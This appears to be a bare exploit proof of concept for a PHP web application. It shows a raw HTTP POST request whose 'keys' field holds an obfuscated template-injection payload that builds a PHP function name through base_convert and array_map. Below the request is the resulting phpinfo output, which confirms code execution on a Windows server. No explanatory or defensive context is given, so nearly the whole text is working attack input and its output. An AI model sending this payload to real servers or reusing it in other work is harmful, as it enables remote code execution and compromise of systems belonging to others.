 POST / HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 69
Origin:
Connection: close
Referer:
Cookie: PHPSESSID=ri50mlsgs7lj78fvhmmses6at0
Upgrade-Insecure-Requests: 1
keys={if:array_map(base_convert(27440799224,10,32),array(1))}{end if}
PHP Version 5.4.45
php
System Windows NT DESKTOP-30FT8EP 6.2 build 9200 (Windows 8) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack"
"--without-mssql" "--without-pdo-mssql" "--without-pi3web"
"--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared"
"--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared"
"--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/"
"--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"